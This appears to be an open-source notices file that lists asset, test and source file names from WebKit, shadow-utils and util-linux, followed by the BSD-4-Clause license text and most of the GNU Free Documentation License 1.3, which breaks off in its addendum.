GoToArrow.pdf HierarchicalNavigationItemChevron.pdf IndeterminateProgressSpinner1.pdf IndeterminateProgressSpinner10.pdf IndeterminateProgressSpinner11.pdf IndeterminateProgressSpinner12.pdf IndeterminateProgressSpinner2.pdf IndeterminateProgressSpinner3.pdf IndeterminateProgressSpinner4.pdf IndeterminateProgressSpinner5.pdf IndeterminateProgressSpinner6.pdf IndeterminateProgressSpinner7.pdf IndeterminateProgressSpinner8.pdf IndeterminateProgressSpinner9.pdf InstructionPointer.png InstructionPointer@2x.png Issues.svg IssuesEnabled.svg LayerBorders.pdf LessColumns.pdf LocalStorage.png LocalStorage@2x.png Locked.pdf

Log.png

Log@2x.png

Logs.svg

Memory.svg

MoreColumns.pdf

Native.pdf

NavigationItemAngleBrackets.pdf

NavigationItemBrushAndRuler.pdf

NavigationItemBug.pdf

NavigationItemCurleyBraces.pdf

NavigationItemFile.pdf

NavigationItemLayers.pdf

NavigationItemLog.pdf

NavigationItemMagnifyingGlass.pdf

NavigationItemStopwatch.pdf

NavigationItemStorage.pdf

NavigationItemTrash.pdf

NavigationItemVariable.pdf

Network.png

Network@2x.png

NetworkBarBlue.png

NetworkBarBlue@2x.png

NetworkBarGray.png

NetworkBarGray@2x.png

NetworkBarGreen.png

NetworkBarGreen@2x.png

NetworkBarLabelCalloutLeft.pdf NetworkBarLabelCalloutRight.pdf NetworkBarLabelCalloutWhiteLeft.pdf NetworkBarLabelCalloutWhiteRight.pdf NetworkBarOrange.png NetworkBarOrange@2x.png NetworkBarPurple.png NetworkBarPurple@2x.png NetworkBarRed.png NetworkBarRed@2x.png NetworkBarWhiteFlat.png NetworkBarWhiteFlat@2x.png NetworkBarYellow.png NetworkBarYellow@2x.png NetworkHollowBarBlue.png NetworkHollowBarBlue@2x.png NetworkHollowBarGray.png NetworkHollowBarGray@2x.png NetworkHollowBarGreen.png NetworkHollowBarGreen@2x.png NetworkHollowBarOrange.png NetworkHollowBarOrange@2x.png NetworkHollowBarPurple.png NetworkHollowBarPurple@2x.png NetworkHollowBarRed.png

NetworkHollowBarRed@2x.png NetworkHollowBarYellow.png NetworkHollowBarYellow@2x.png Pause.pdf Percent.pdf Plus.pdf Profile.png Profile@2x.png PseudoElement.pdf Recording.png Recording@2x.png RecordingHovered.png RecordingHovered@2x.png RecordingStopped.png RecordingStopped@2x.png Reflection.pdf Reload.svg ReloadSelected.svg Request.pdf Resources.svg Response.pdf ResultLine.pdf Resume.pdf Script.png Script@2x.png

SessionStorage.png

SessionStorage@2x.png

ShadowDOM.pdf

SortIndicatorDownArrow.pdf

SortIndicatorUpArrow.pdf

SourceCode.pdf

SplitToggleDown.pdf

SplitToggleUp.pdf

StepInto.pdf

StepOut.pdf

StepOver.pdf

Stopwatch.png

Stopwatch@2x.png

StyleRuleAuthor.pdf

StyleRuleInherited.pdf

StyleRuleInheritedElement.pdf

StyleRuleInspector.pdf

StyleRuleUser.pdf

StyleRuleUserAgent.pdf

Time.svg

TimelineBarBlue.png

TimelineBarBlue@2x.png

TimelineBarOrange.png

TimelineBarOrange@2x.png

TimelineBarPurple.png

TimelineBarPurple@2x.png

Undock.pdf

UpDownArrows.svg

UserInputPrompt.pdf

UserInputPromptPrevious.pdf

UserInputPromptPreviousSelected.pdf

UserInputResult.pdf

UserInputResultSelected.pdf

Warning.pdf

WarningSmall.pdf

Weight.svg

IndeterminateProgressSpinner.css

InstrumentIcons.css

InstrumentSidebarPanel.css

JavaScriptProfileView.css

LayerTreeSidebarPanel.css

LogContentView.css

LogIcon.css

Main.css

Main.html

NavigationBar.css

NavigationSidebarPanel.css

NetworkDataGrid.css

NetworkTimeline.css

PathComponentIcons.css

Popover.css

ProfileView.css

QuickConsole.css

RadioButtonNavigationItem.css

ResourceIcons.css

ResourceSidebarPanel.css

ResourceTreeElement.css

RulesStyleDetailsPanel.css

ScopeBar.css

ScriptContentView.css

SearchBar.css

SearchIcons.css

Section.css

Sidebar.css

SourceCodeTextEditor.css

StyleRuleIcons.css

SyntaxHighlightingDefaultTheme.css

TextContentView.css

TextEditor.css

TextResourceContentView.css

TimelineDataGrid.css

TimelineDecorations.css

TimelineOverview.css

TimelinesContentView.css

Toolbar.css

## CMakeLists.txt

default\_test\_page.html

webkitenvironment.xml

webkitgtk-overrides.txt

webkitgtk-sections.txt

error.html

test.html

test.pdf

test.txt

PublicHeaderChangesFromTiger.txt

Dock.pdf

url\_icon.tiff

qwebview-diagram.png

qwebview-url.png

webview.png

10000\_triangles.html

CMakeLists.txt

test.html

greendiv.html

input\_types.html

pointing\_right.html

pointing\_up.html

scrolltest\_page.html

image.png

style.css

style2.css

image.png

style.css

test1.html

test2.html

testiframe.html

testiframe2.html

page1.html

page2.html

page3.html

page4.html

page5.html

page6.html

content.html

framedindex.html

frame\_a.html

frame\_c.html

iframe.html

iframe2.html

iframe3.html

index.html

script.html

user.css

test.html

frame\_a.html

index.html

input\_types.html

scrolltest\_page.html

image2.png

test.swf

deleteButton.png

deleteButtonPressed.png

fsVideoAudioVolumeHigh.png

fsVideoAudioVolumeLow.png

fsVideoExitFullscreen.png

fsVideoPause.png

fsVideoPlay.png

missingImage.png

nullplugin.png

panEastCursor.png

panIcon.png

panNorthCursor.png

panNorthEastCursor.png

panNorthWestCursor.png

panSouthCursor.png

panSouthEastCursor.png

panSouthWestCursor.png

panWestCursor.png

searchCancel.png

searchCancelPressed.png

searchMagnifier.png

searchMagnifierResults.png

textAreaResizeCorner.png

verticalTextCursor.png

zoomInCursor.png

zoomOutCursor.png

CMakeLists.txt

DockBottom.pdf

DockRight.pdf

default\_test\_page.html

file\_chooser.html

frame\_flattening\_test.html

frame\_flattening\_test\_subframe.html

local\_file\_access.html

redirect\_url\_to\_default.html

same\_page\_navigation.html

spelling\_selection\_tests.html

spelling\_test.html

test.pdf

window\_move\_resize.html

webkit2gtk-sections.txt

webkit2gtk-tests.gresource.xml

basic\_page.html

basic\_page2.html

bluesquare.html
direct-image-compositing.html

inputmethod.html

redsquare.html

qwkview\_noBackground1.png

qwkview\_noBackground3.png

qwkview\_paint.png

simple\_image.png

scroll.html

alert.html

colorChooser.html

confirm.html

localStorage.html

evaluatejavascript.html

favicon.html

favicon.png

favicon2.html

font-preferences.html

geolocation.html

javascript.html

link.html

localStorage.html

messaging.html

multifileupload.html

notification.html

prompt.html

qrctest.html

redirect.html

select.html

selectwithsize.html

singlefileupload.html

small-favicon.png

test1.html

test2.html

test3.html

test4.html

test5.html

webchannel.html

inspectorPageIndex.html

CMakeLists.txt

CMakeLists.txt

build-generated-files.sh

buildbot.css

default.css

index.html

LeaksViewer.css

robots.txt

garden-o-matic.html

favicon-green.png

favicon-red.png

partytime.gif

index.html

rebaseline.html

run-unittests.html

common.css

failures.css

main.css

notifications.css

onebar.css

perf.css

pixelzoomer.css

results.css

TestFailures.css

summary-mock.html

builder.html

root.html

CMakeLists.txt

CMakeLists.txt

results-template.html

harness.css

harness.html

make-zip.sh

CMakeLists.txt

user.css

CMakeLists.txt

CMakeLists.txt

CMakeLists.txt boot.sh build-boot-cmd.sh build-repo.sh build-vm.sh configure-clang-linux.sh configure-git-svn.sh configure-git-user.sh configure-svn-auth.sh configure-svn-config.sh build-chromium-ews.sh build-commit-queue.sh build-cr-linux-debug-ews.sh build-feeder-style-sheriffbot.sh findzone.sh setup-commit-queue.sh start-queue-mac.sh start-queue-win.sh start-queue.sh simple.svg text.html CHANGELOG.txt index.html LICENSE.txt README.txt

ChangeLog.txt

LICENSE.txt

README.txt

index.html

blank.wav

bug.bmp

bug.gif

bug.jpg

bug.png

bug.svg

bug.tiff

testcase-Linux\_x86\_64\_rv2.0b6pre\_Gecko-20100904\_Firefox-4.0b6pre-TEST-8375-1\_59.html

testcase-Opera-9.80\_Linux\_x86\_64\_en\_Presto-2.6.30\_Version-10.61-16704-3\_108,3.html

testcase-U\_Intel\_Mac\_OS\_X\_10\_6\_4\_en-US\_AppleWebKit-534.8\_Chrome-7.0.529.0-TEST-611- 3\_36,9.html

testcase-U\_Intel\_Mac\_OS\_X\_10\_6\_4\_en-US\_AppleWebKit-534.8\_hrome-7.0.529.0-TEST-55313622206- 3\_6,0.html

testcase-U\_Linux\_x86\_64\_en-US\_AppleWebKit-534.6\_Chrome-7.0.503.1-TEST-120813- 8\_72,56,24,8,0.html

testcase-U\_Linux\_x86\_64\_en-US\_AppleWebKit-534.6\_Chrome-7.0.503.1-TEST-121240-3\_81,3.html

testcase-U\_Linux\_x86\_64\_en-US\_AppleWebKit-534.7\_Chrome-7.0.513.0-4800-5\_80,65,15.html

testcase-U\_Linux\_x86\_64\_en-US\_AppleWebKit-534.7\_Chrome-7.0.513.0-TEST-23583190347- 3\_15,12.html

release\_src.sh

update\_html\_tags\_from\_sources.sh

CMakeLists.txt

CMakeLists.txt

CMakeLists.txt

checkbox\_checked.png

checkbox\_unchecked.png

contents\_width.png

favicon.png

find.png

folder.png

info.png

next.png

plus.png

previous.png

refresh.png

stop.png

titlebar.png

touch.png

touchpoint.png

up.png

favicon.png

useragentlist.txt

charts.css

dashboard.css

main.css

activebots.html

dashboard.html

singlequeuestatus.html

patch.html

queuecharts.html

queuestatus.html

recentstatus.html

releasepatch.html

statusbubble.html

submittoews.html

updatestatus.html

updatesvnrevision.html

updateworkitems.html

webkit-tools-completion.sh

cpp\_unittests-expected.txt

css\_unittests-expected.txt

css\_unittests.css

css\_unittests\_warning-expected.txt

css\_unittests\_warning.css

javascript\_unittests-expected.txt

java\_unittests-expected.txt

perl\_unittests-expected.txt

python\_unittests-expected.txt

summary.html

index.html

main.css

fake-data-failing-expected.txt

pass-expected.txt

aggregate\_results.html flakiness\_dashboard.css flakiness\_dashboard.html flakiness\_dashboard\_embedded.html flakiness\_dashboard\_tests.css LICENSE.dygraph.txt README.dygraph.txt README.webtreemap.txt run-embedded-unittests.html run-unittests.html timeline\_explorer.html treemap.html webtreemap.css form.css menu.css testfile.css menu.html showfilelist.html uploadform.html CMakeLists.txt 0.png acceptsFirstMouse.html attributedStringCustomFont.html CancelLoadFromResourceLoadDelegate.html ContextMenuCanCopyURL.html

devicePixelRatio.html DOMHTMLTableCellElementCellAbove.html DOMRangeOfString.html HTMLCollectionNamedItem.html HTMLFormCollectionNamedItem.html JSContextBackForwardCache1.html JSContextBackForwardCache2.html MemoryCacheDisableWithinResourceLoadDelegate.html MemoryCachePruneWithinResourceLoadDelegate.html OpenNewWindow.html PageVisibilityStateWithWindowChanges.html SetDocumentURI.html StopLoadingFromDidReceiveResponse.html verboseMarkup.html WindowlessWebViewWithMedia.html 18-characters.html associate-form-controls.html auto-submitting-form.html custom-protocol-sync-xhr.html execCopy.html file-with-anchor.html find.html findRanges.html icon.png link-with-title.html

lots-of-iframes.html lots-of-images.html lots-of-text-vertical-lr.html lots-of-text.html mouse-move-listener.html push-state.html simple-accelerated-compositing.html simple-form.html simple-iframe.html simple-tall.html simple.html spacebar-scrolling.html start.html CMakeLists.txt ColorBits-A.png user.css build-generated-files.sh CMakeLists.txt auto-version.sh feature-defines.sh adduser.sh adduser2.sh console.c.spec.txt ltmain.sh chage.1.xml

chfn.1.xml

chgpasswd.8.xml

chpasswd.8.xml

chsh.1.xml

expiry.1.xml

faillog.5.xml

faillog.8.xml

gpasswd.1.xml

groupadd.8.xml

groupdel.8.xml

groupmems.8.xml

groupmod.8.xml

groups.1.xml

grpck.8.xml

gshadow.5.xml

id.1.xml

lastlog.8.xml

limits.5.xml

login.1.xml

login.access.5.xml

login.defs.5.xml

CHFN\_AUTH.xml

CHFN\_RESTRICT.xml

CHSH\_AUTH.xml

CONSOLE.xml

CONSOLE\_GROUPS.xml

CREATE\_HOME.xml

DEFAULT\_HOME.xml

ENCRYPT\_METHOD.xml

ENVIRON\_FILE.xml

ENV\_HZ.xml

ENV\_PATH.xml

ENV\_SUPATH.xml

ENV\_TZ.xml

ERASECHAR.xml

FAILLOG\_ENAB.xml

FAIL\_DELAY.xml

FAKE\_SHELL.xml

FTMP\_FILE.xml

GID\_MAX.xml

HUSHLOGIN\_FILE.xml

ISSUE\_FILE.xml

KILLCHAR.xml

LASTLOG\_ENAB.xml

LOGIN\_RETRIES.xml

LOGIN\_STRING.xml

LOGIN\_TIMEOUT.xml

LOG\_OK\_LOGINS.xml

LOG\_UNKFAIL\_ENAB.xml

MAIL\_CHECK\_ENAB.xml

MAIL\_DIR.xml

MAX\_MEMBERS\_PER\_GROUP.xml

MD5\_CRYPT\_ENAB.xml

MOTD\_FILE.xml

NOLOGINS\_FILE.xml

OBSCURE\_CHECKS\_ENAB.xml

PASS\_ALWAYS\_WARN.xml

PASS\_CHANGE\_TRIES.xml

PASS\_MAX\_DAYS.xml

PASS\_MAX\_LEN.xml

PASS\_MIN\_DAYS.xml

PASS\_WARN\_AGE.xml

PORTTIME\_CHECKS\_ENAB.xml

QUOTAS\_ENAB.xml

SHA\_CRYPT\_MIN\_ROUNDS.xml

SULOG\_FILE.xml

SU\_NAME.xml

SU\_WHEEL\_ONLY.xml

SYSLOG\_SG\_ENAB.xml

SYSLOG\_SU\_ENAB.xml

SYS\_GID\_MAX.xml

SYS\_UID\_MAX.xml

TTYGROUP.xml

TTYTYPE\_FILE.xml

UID\_MAX.xml

ULIMIT.xml

UMASK.xml

USERDEL\_CMD.xml

USERGROUPS\_ENAB.xml

logoutd.8.xml

newgrp.1.xml

newusers.8.xml

nologin.8.xml

passwd.1.xml

passwd.5.xml

porttime.5.xml

pwck.8.xml

pwconv.8.xml

sg.1.xml

shadow.3.xml

shadow.5.xml

su.1.xml

suauth.5.xml

sulogin.8.xml

useradd.8.xml

userdel.8.xml

usermod.8.xml

vipw.8.xml

BSD-4-Clause (University of California-Specific)

Copyright [various years] The Regents of the University of California. All rights reserved.

Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

1. Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.

2. Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

3. All advertising materials mentioning features or use of this software must display the following acknowledgement: This product includes software developed by the University of California, Berkeley and its contributors.

4. Neither the name of the University nor the names of its contributors may be used to endorse or promote products derived from this software without specific prior written permission.

THIS SOFTWARE IS PROVIDED BY THE REGENTS AND CONTRIBUTORS ``AS IS'' AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE REGENTS OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.

cfdisk.8

cfdisk.c

common.h

dos\_part\_types.h

fdisk-ask.c

fdisk.8

fdisk.c

fdisk.h

fdiskbsdlabel.c

fdiskbsdlabel.h

fdiskdoslabel.c

fdiskdoslabel.h

fdiskmaclabel.c

fdiskmaclabel.h

fdisksgilabel.c

fdisksgilabel.h

fdisksunlabel.c

fdisksunlabel.h

Makemodule.am

partname.c

sfdisk.8

sfdisk.c

blkid.8

blkid.c

cal.1

cal.c

findfs.8

findfs.c

findmnt.8

findmnt.c

getopt-parse.tcsh

getopt.1

getopt.c

kill.1

kill.c

logger.1

logger.c

look.1

look.c

lsblk.8

lsblk.c

lslocks.8

lslocks.c

Makemodule.am

mcookie.1

mcookie.c

namei.1

namei.c

rename.1

rename.c

sd-daemon.c

sd-daemon.h

uuidd.8

uuidd.8.in

uuidd.c

uuidd.rc.in

uuidd.service.in

uuidd.socket.in

uuidgen.1

uuidgen.c

whereis.1

whereis.c

wipefs.8

wipefs.c

agetty.8

agetty.c

Makemodule.am

mesg.1

mesg.c

reset

reset.033c

reset.1

script.1

script.c

scriptreplay.1

scriptreplay.c

setterm.1

setterm.c

ttymsg.c

ttymsg.h

wall.1

wall.c

write.1

write.c

col.1

col.c

colcrt.1

colcrt.c

colrm.1

colrm.c

column.1

column.c

conv.c

display.c

hexdump.1

hexdump.c

hexdump.h

hexsyntax.c

line.1

line.c

Makemodule.am

more.1

more.c

parse.c

pg.1

pg.c

rev.1

rev.c

tailf.1

tailf.c

ul.1

ul.c

getopt-parse.bash

GNU Free Documentation License

Version 1.3, 3 November 2008

Copyright © 2000, 2001, 2002, 2007, 2008 Free Software Foundation, Inc. <http://fsf.org/>

Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is not allowed.

# 0. PREAMBLE

The purpose of this License is to make a manual, textbook, or other functional and useful document "free" in the sense of freedom: to assure everyone the effective freedom to copy and redistribute it, with or without modifying it, either commercially or noncommercially. Secondarily, this License preserves for the author and publisher a way to get credit for their work, while not being considered responsible for modifications made by others.

This License is a kind of "copyleft", which means that derivative works of the document must themselves be free in the same sense. It complements the GNU General Public License, which is a copyleft license designed for free software.

We have designed this License in order to use it for manuals for free software, because free software needs free documentation: a free program should come with manuals providing the same freedoms that the software does. But this License is not limited to software manuals;

it can be used for any textual work, regardless of subject matter or whether it is published as a printed book. We recommend this License principally for works whose purpose is instruction or reference.

#### 1. APPLICABILITY AND DEFINITIONS

This License applies to any manual or other work, in any medium, that contains a notice placed by the copyright holder saying it can be distributed under the terms of this License. Such a notice grants a world-wide, royalty-free license, unlimited in duration, to use that work under the conditions stated herein. The "Document", below, refers to any such manual or work. Any member of the public is a licensee, and is addressed as "you". You accept the license if you copy, modify or distribute the work in a way requiring permission under copyright law.

A "Modified Version" of the Document means any work containing the Document or a portion of it, either copied verbatim, or with modifications and/or translated into another language.

A "Secondary Section" is a named appendix or a front-matter section of the Document that deals exclusively with the relationship of the publishers or authors of the Document to the Document's overall subject (or to related matters) and contains nothing that could fall directly within that overall subject. (Thus, if the Document is in part a textbook of mathematics, a Secondary Section may not explain any mathematics.) The relationship could be a matter of historical connection with the subject or with related matters, or of legal, commercial, philosophical, ethical or political position regarding them.

The "Invariant Sections" are certain Secondary Sections whose titles are designated, as being those of Invariant Sections, in the notice that says that the Document is released under this License. If a section does not fit the above definition of Secondary then it is not allowed to be designated as Invariant. The Document may contain zero Invariant Sections. If the Document does not identify any Invariant Sections then there are none.

The "Cover Texts" are certain short passages of text that are listed, as Front-Cover Texts or Back-Cover Texts, in the notice that says that the Document is released under this License. A Front-Cover Text may be at most 5 words, and a Back-Cover Text may be at most 25 words.

A "Transparent" copy of the Document means a machine-readable copy, represented in a format whose specification is available to the general public, that is suitable for revising the document straightforwardly with generic text editors or (for images composed of pixels) generic paint programs or (for drawings) some widely available drawing editor, and that is suitable for input to text formatters or for automatic translation to a variety of formats suitable for input to text formatters. A copy made in an otherwise Transparent file format whose markup, or absence of markup, has been arranged to thwart or discourage subsequent modification by readers is not Transparent. An image format is not Transparent if used for any substantial amount of text. A copy that is not "Transparent" is called "Opaque".

Examples of suitable formats for Transparent copies include plain ASCII without markup, Texinfo input format, LaTeX input format, SGML or XML using a publicly available DTD, and standard-conforming simple HTML, PostScript or PDF designed for human modification. Examples of transparent image formats include PNG, XCF and JPG. Opaque formats include proprietary formats that can be read and edited only by proprietary word processors, SGML or XML for which the DTD and/or processing tools are not generally available, and the machine-generated HTML, PostScript or PDF produced by some word processors for output purposes only.

The "Title Page" means, for a printed book, the title page itself, plus such following pages as are needed to hold, legibly, the material this License requires to appear in the title page. For works in formats which do not have any title page as such, "Title Page" means the text near the most prominent appearance of the work's title, preceding the beginning of the body of the text.

The "publisher" means any person or entity that distributes copies of the Document to the public.

A section "Entitled XYZ" means a named subunit of the Document whose title either is precisely XYZ or contains XYZ in parentheses following text that translates XYZ in another language. (Here XYZ stands for a specific section name mentioned below, such as "Acknowledgements", "Dedications", "Endorsements", or "History".) To "Preserve the Title" of such a section when you modify the Document means that it remains a section "Entitled XYZ" according to this definition.

The Document may include Warranty Disclaimers next to the notice which states that this License applies to the Document. These Warranty Disclaimers are considered to be included by reference in this License, but only as regards disclaiming warranties: any other implication that these Warranty Disclaimers may have is void and has no effect on the meaning of this License.

### 2. VERBATIM COPYING

You may copy and distribute the Document in any medium, either commercially or noncommercially, provided that this License, the copyright notices, and the license notice saying this License applies to the Document are reproduced in all copies, and that you add no other conditions whatsoever to those of this License. You may not use technical measures to obstruct or control the reading or further copying of the copies you make or distribute. However, you may accept compensation in exchange for copies. If you distribute a large enough number of copies you must also follow the conditions in section 3.

You may also lend copies, under the same conditions stated above, and you may publicly display copies.

# 3. COPYING IN QUANTITY

If you publish printed copies (or copies in media that commonly have printed covers) of the Document, numbering more than 100, and the Document's license notice requires Cover Texts, you must enclose the copies in covers that carry, clearly and legibly, all these Cover Texts: Front-Cover Texts on the front cover, and Back-Cover Texts on the back cover. Both covers must also clearly and legibly identify you as the publisher of these copies. The front cover must present the full title with all words of the title equally prominent and visible. You may add other material on the covers in addition. Copying with changes limited to the covers, as long as they preserve the title of the Document and satisfy these conditions, can be treated as verbatim copying in other respects.

If the required texts for either cover are too voluminous to fit legibly, you should put the first ones listed (as many as fit reasonably) on the actual cover, and continue the rest onto adjacent pages.

If you publish or distribute Opaque copies of the Document numbering more than 100, you must either include a machine-readable Transparent copy along with each Opaque copy, or state in or with each Opaque copy a computer-network location from which the general network-using public has access to download using public-standard network protocols a complete Transparent copy of the Document, free of added material. If you use the latter option, you must take reasonably prudent steps, when you begin distribution of Opaque copies in quantity, to ensure that this Transparent copy will remain thus accessible at the stated location until at least one year after the last time you distribute an Opaque copy (directly or through your agents or retailers) of that edition to the public.

It is requested, but not required, that you contact the authors of the Document well before redistributing any large number of copies, to give them a chance to provide you with an updated version of the Document.

#### 4. MODIFICATIONS

You may copy and distribute a Modified Version of the Document under the conditions of sections 2 and 3 above, provided that you release the Modified Version under precisely this License, with the Modified Version filling the role of the Document, thus licensing distribution and modification of the Modified Version to whoever possesses a copy of it. In addition, you must do these things in the Modified Version:

Use in the Title Page (and on the covers, if any) a title distinct from that of the Document, and from those of previous versions (which should, if there were any, be listed in the History section of the Document). You may use the same title as a previous version if the original publisher of that version gives permission.

List on the Title Page, as authors, one or more persons or entities responsible for authorship of the modifications in the Modified Version, together with at least five of the principal authors of the Document (all of its principal authors, if it has fewer than five), unless they release you from this requirement.

State on the Title page the name of the publisher of the Modified Version, as the publisher.

Preserve all the copyright notices of the Document.

Add an appropriate copyright notice for your modifications adjacent to the other copyright notices.

Include, immediately after the copyright notices, a license notice giving the public permission to use the Modified Version under the terms of this License, in the form shown in the Addendum below.

Preserve in that license notice the full lists of Invariant Sections and required Cover Texts given in the Document's license notice.

Include an unaltered copy of this License.

Preserve the section Entitled "History", Preserve its Title, and add to it an item stating at least the title, year, new authors, and publisher of the Modified Version as given on the Title Page. If there is no section Entitled "History" in the Document, create one stating the title, year, authors, and publisher of the Document as given on its Title Page, then add an item describing the Modified Version as stated in the previous sentence.

Preserve the network location, if any, given in the Document for public access to a Transparent copy of the Document, and likewise the network locations given in the Document for previous versions it was based on. These may be placed in the "History" section. You may omit a network location for a work that was published at least four years before the Document itself, or if the original publisher of the version it refers to gives permission.

For any section Entitled "Acknowledgements" or "Dedications", Preserve the Title of the section, and preserve in the section all the substance and tone of each of the contributor acknowledgements and/or dedications given therein.

Preserve all the Invariant Sections of the Document, unaltered in their text and in their titles. Section numbers or the equivalent are not considered part of the section titles.

Delete any section Entitled "Endorsements". Such a section may not be included in the Modified Version.

Do not retitle any existing section to be Entitled "Endorsements" or to conflict in title with any Invariant Section.

Preserve any Warranty Disclaimers.

If the Modified Version includes new front-matter sections or appendices that qualify as Secondary Sections and contain no material copied from the Document, you may at your option designate some or all of these sections as invariant. To do this, add their titles to the list of Invariant Sections in the Modified Version's license notice. These titles must be distinct from any other section titles.

You may add a section Entitled "Endorsements", provided it contains nothing but endorsements of your Modified Version by various parties—for example, statements of peer review or that the text has been approved by an organization as the authoritative definition of a standard.

You may add a passage of up to five words as a Front-Cover Text, and a passage of up to 25 words as a Back-Cover Text, to the end of the list of Cover Texts in the Modified Version. Only one passage of Front-Cover Text and one of Back-Cover Text may be added by (or through arrangements made by) any one entity. If the Document already includes a cover text for the same cover, previously added by you or by arrangement made by the same entity you are acting on behalf of, you may not add another; but you may replace the old one, on explicit permission from the previous publisher that added the old one.

The author(s) and publisher(s) of the Document do not by this License give permission to use their names for publicity for or to assert or imply endorsement of any Modified Version.

#### 5. COMBINING DOCUMENTS

You may combine the Document with other documents released under this License, under the terms defined in section 4 above for modified versions, provided that you include in the combination all of the Invariant Sections of all of the original documents, unmodified, and list them all as Invariant Sections of your combined work in its license notice, and that you preserve all their Warranty Disclaimers.

The combined work need only contain one copy of this License, and multiple identical Invariant Sections may be replaced with a single copy. If there are multiple Invariant Sections with the same name but different contents, make the title of each such section unique by adding at the end of it, in parentheses, the name of the original author or publisher of that section if known, or else a unique number. Make the same adjustment to the section titles in the list of Invariant Sections in the license notice of the combined work.

In the combination, you must combine any sections Entitled "History" in the various original documents, forming one section Entitled

"History"; likewise combine any sections Entitled "Acknowledgements", and any sections Entitled "Dedications". You must delete all sections Entitled "Endorsements".

# 6. COLLECTIONS OF DOCUMENTS

You may make a collection consisting of the Document and other documents released under this License, and replace the individual copies of this License in the various documents with a single copy that is included in the collection, provided that you follow the rules of this License for verbatim copying of each of the documents in all other respects.

You may extract a single document from such a collection, and distribute it individually under this License, provided you insert a copy of this License into the extracted document, and follow this License in all other respects regarding verbatim copying of that document.

# 7. AGGREGATION WITH INDEPENDENT WORKS

A compilation of the Document or its derivatives with other separate and independent documents or works, in or on a volume of a storage or distribution medium, is called an "aggregate" if the copyright resulting from the compilation is not used to limit the legal rights of the compilation's users beyond what the individual works permit. When the Document is included in an aggregate, this License does not apply to the other works in the aggregate which are not themselves derivative works of the Document.

If the Cover Text requirement of section 3 is applicable to these copies of the Document, then if the Document is less than one half of the entire aggregate, the Document's Cover Texts may be placed on covers that bracket the Document within the aggregate, or the electronic equivalent of covers if the Document is in electronic form. Otherwise they must appear on printed covers that bracket the whole aggregate.

### 8. TRANSLATION

Translation is considered a kind of modification, so you may distribute translations of the Document under the terms of section 4. Replacing Invariant Sections with translations requires special permission from their copyright holders, but you may include

translations of some or all Invariant Sections in addition to the original versions of these Invariant Sections. You may include a translation of this License, and all the license notices in the Document, and any Warranty Disclaimers, provided that you also include the original English version of this License and the original versions of those notices and disclaimers. In case of a disagreement between the translation and the original version of this License or a notice or disclaimer, the original version will prevail.

If a section in the Document is Entitled "Acknowledgements", "Dedications", or "History", the requirement (section 4) to Preserve its Title (section 1) will typically require changing the actual title.

#### 9. TERMINATION

You may not copy, modify, sublicense, or distribute the Document except as expressly provided under this License. Any attempt otherwise to copy, modify, sublicense, or distribute it is void, and will automatically terminate your rights under this License.

However, if you cease all violation of this License, then your license from a particular copyright holder is reinstated (a) provisionally, unless and until the copyright holder explicitly and finally terminates your license, and (b) permanently, if the copyright holder fails to notify you of the violation by some reasonable means prior to 60 days after the cessation.

Moreover, your license from a particular copyright holder is reinstated permanently if the copyright holder notifies you of the violation by some reasonable means, this is the first time you have received notice of violation of this License (for any work) from that copyright holder, and you cure the violation prior to 30 days after your receipt of the notice.

Termination of your rights under this section does not terminate the licenses of parties who have received copies or rights from you under this License. If your rights have been terminated and not permanently reinstated, receipt of a copy of some or all of the same material does not give you any rights to use it.

### 10. FUTURE REVISIONS OF THIS LICENSE

The Free Software Foundation may publish new, revised versions of the GNU Free Documentation License from time to time. Such new versions will be similar in spirit to the present version, but may differ in detail to address new problems or concerns. See http://www.gnu.org/copyleft/.

Each version of the License is given a distinguishing version number. If the Document specifies that a particular numbered version of this License "or any later version" applies to it, you have the option of following the terms and conditions either of that specified version or of any later version that has been published (not as a draft) by the Free Software Foundation. If the Document does not specify a version number of this License, you may choose any version ever published (not as a draft) by the Free Software Foundation. If the Document specifies that a proxy can decide which future versions of this License can be used, that proxy's public statement of acceptance of a version permanently authorizes you to choose that version for the Document.

#### 11. RELICENSING

"Massive Multiauthor Collaboration Site" (or "MMC Site") means any World Wide Web server that publishes copyrightable works and also provides prominent facilities for anybody to edit those works. A public wiki that anybody can edit is an example of such a server. A "Massive Multiauthor Collaboration" (or "MMC") contained in the site means any set of copyrightable works thus published on the MMC site.

"CC-BY-SA" means the Creative Commons Attribution-Share Alike 3.0 license published by Creative Commons Corporation, a not-for-profit corporation with a principal place of business in San Francisco, California, as well as future copyleft versions of that license published by that same organization.

"Incorporate" means to publish or republish a Document, in whole or in part, as part of another Document.

An MMC is "eligible for relicensing" if it is licensed under this License, and if all works that were first published under this License somewhere other than this MMC, and subsequently incorporated in whole or in part into the MMC, (1) had no cover texts or invariant sections, and (2) were thus incorporated prior to November 1, 2008.

The operator of an MMC Site may republish an MMC contained in the site under CC-BY-SA on the same site at any time before August 1, 2009, provided the MMC is eligible for relicensing.

ADDENDUM: How to use this License for your documents

To use this License in a document you have written, include a copy of the License in the document and put the following copyright and license notices just after the title page:

Copyright (C) YEAR YOUR NAME.

Permission is granted to copy, distribute and/or modify this document

under the terms of the GNU Free Documentation License, Version 1.3

or any later version published by the Free Software Foundation;

with no Invariant Sections, no Front-Cover Texts, and no Back-Cover Texts.

A copy of the license is included in the section entitled "GNU

Free Documentation License".

If you have Invariant Sections, Front-Cover Texts and Back-Cover Texts, replace the "with … Texts." line with this:

